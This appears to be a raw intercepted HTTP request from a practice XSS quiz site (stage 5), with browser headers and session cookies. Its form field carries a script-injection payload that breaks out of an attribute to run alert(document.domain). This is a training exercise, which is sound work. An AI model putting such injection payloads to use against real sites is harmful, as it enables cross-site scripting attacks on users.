 Raw Params Headers Hex
POST /stage--5.php?sid=1fe4c36e40ffa56f52f2ff91acfa732c18e57594 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://xss-quiz.int21h.jp
DNT: 1
Connection: close
Referer: http://xss-quiz.int21h.jp/stage--5.php?sid=dc8bf0bb2f1602b0c06cd8de7c916e910bdbc87a
Cookie: PHPSESSID=esr693ojlmfdk0ibkndamig062; __utma=251560719.444559656.1574162881.1574162881.1574162881.1; __utmb=251560719.46.10.1574162881;
__utmc=251560719; __utmz=251560719.1574162881.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Upgrade-Insecure-Requests: 1
p1="><script>alert(document.domain)</script><id="